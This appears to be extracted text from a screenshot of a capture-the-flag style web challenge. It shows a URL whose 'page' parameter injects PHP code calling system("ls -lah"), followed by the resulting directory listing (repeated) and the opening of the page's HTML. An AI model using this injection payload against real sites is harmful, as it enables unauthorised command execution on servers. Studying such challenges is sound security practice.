 不安全 | view-source:111.198.29.45:30457/?page=home%27).%20system("ls%20-lah");%20//
1 total 20K
2 drwxr-xr-x 1 root root 4.0K Oct  4 12:57 .
3 drwxr-xr-x 1 root root 4.0K Oct  4 12:46 ..
4 drwxr-xr-x 8 root root 4.0K Oct  4 12:57 .git
5 -rwxrwxr-x 1 root root 2.2K Sep 16  2018 index.php
6 drwxrwxr-x 1 root root 4.0K Mar 22 13:38 templates
7 total 20K
8 drwxr-xr-x 1 root root 4.0K Oct  4 12:57 .
9 drwxr-xr-x 1 root root 4.0K Oct  4 12:46 ..
10 drwxr-xr-x 8 root root 4.0K Oct  4 12:57 .git
11 -rwxrwxr-x 1 root root 2.2K Sep 16  2018 index.php
12 drwxrwxr-x 1 root root 4.0K Mar 22 13:38 templates
13 <!DOCTYPE html>
14 <html>
15     <head>
16         <meta charset="utf-8">
17         <meta http-equiv="X-UA-Compatible" content="IE=edge">
18         <meta name="viewport" content="width=device-width, initial-scale=1">
19
20         <title>My PHP Website</title>
21
22         <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
23     </head>
24     <body>
25         <nav class="navbar navbar-inverse navbar-fixed-top">